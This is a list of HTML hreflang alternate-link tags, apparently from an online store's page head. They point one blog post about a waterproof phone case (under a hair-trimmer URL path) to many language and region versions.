<link rel="alternate" hreflang="bg-ES" href="https://sky-cover.com/bg-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-ES" href="https://sky-cover.com/no-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-ES" href="https://sky-cover.com/sv-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-KW" href="https://sky-cover.com/ar-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-KW" href="https://sky-cover.com/de-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-KW" href="https://sky-cover.com/es-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-KW" href="https://sky-cover.com/tr-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-KW" href="https://sky-cover.com/fr-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-KW" href="https://sky-cover.com/it-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-KW" href="https://sky-cover.com/ja-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-KW" href="https://sky-cover.com/sq-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-KW" href="https://sky-cover.com/az-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-KW" href="https://sky-cover.com/ko-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-KW" href="https://sky-cover.com/pt-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-KW" href="https://sky-cover.com/fil-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-KW" href="https://sky-cover.com/en-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-KW" href="https://sky-cover.com/hr-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-KW" href="https://sky-cover.com/id-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-KW" href="https://sky-cover.com/nl-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-KW" href="https://sky-cover.com/bn-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-KW" href="https://sky-cover.com/bg-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-KW" href="https://sky-cover.com/no-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-KW" href="https://sky-cover.com/sv-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-SA" href="https://sky-cover.com/ar-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-SA" href="https://sky-cover.com/de-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-SA" href="https://sky-cover.com/es-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-SA" href="https://sky-cover.com/tr-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-SA" href="https://sky-cover.com/fr-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-SA" href="https://sky-cover.com/it-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-SA" href="https://sky-cover.com/ja-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-SA" href="https://sky-cover.com/sq-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-SA" href="https://sky-cover.com/az-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-SA" href="https://sky-cover.com/ko-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-SA" href="https://sky-cover.com/pt-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-SA" href="https://sky-cover.com/fil-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-SA" href="https://sky-cover.com/en-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-SA" href="https://sky-cover.com/hr-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-SA" href="https://sky-cover.com/id-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-SA" href="https://sky-cover.com/nl-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-SA" href="https://sky-cover.com/bn-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-SA" href="https://sky-cover.com/bg-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-SA" href="https://sky-cover.com/no-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-SA" href="https://sky-cover.com/sv-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-AE" href="https://sky-cover.com/ar-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-AE" href="https://sky-cover.com/de-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-AE" href="https://sky-cover.com/es-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-AE" href="https://sky-cover.com/tr-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-AE" href="https://sky-cover.com/fr-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-AE" href="https://sky-cover.com/it-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-AE" href="https://sky-cover.com/ja-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-AE" href="https://sky-cover.com/sq-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-AE" href="https://sky-cover.com/az-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-AE" href="https://sky-cover.com/ko-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-AE" href="https://sky-cover.com/pt-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-AE" href="https://sky-cover.com/fil-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-AE" href="https://sky-cover.com/en-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-AE" href="https://sky-cover.com/hr-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-AE" href="https://sky-cover.com/id-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-AE" href="https://sky-cover.com/nl-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-AE" href="https://sky-cover.com/bn-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-AE" href="https://sky-cover.com/bg-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-AE" href="https://sky-cover.com/no-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-AE" href="https://sky-cover.com/sv-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-DE" href="https://sky-cover.com/de-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-DE" href="https://sky-cover.com/es-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-DE" href="https://sky-cover.com/tr-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-DE" href="https://sky-cover.com/fr-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-DE" href="https://sky-cover.com/it-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-DE" href="https://sky-cover.com/ar-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-DE" href="https://sky-cover.com/ja-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-DE" href="https://sky-cover.com/sq-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-DE" href="https://sky-cover.com/az-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-DE" href="https://sky-cover.com/ko-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-DE" href="https://sky-cover.com/pt-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-DE" href="https://sky-cover.com/fil-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-DE" href="https://sky-cover.com/en-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-DE" href="https://sky-cover.com/hr-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-DE" href="https://sky-cover.com/id-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-DE" href="https://sky-cover.com/nl-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-DE" href="https://sky-cover.com/bn-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-DE" href="https://sky-cover.com/bg-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
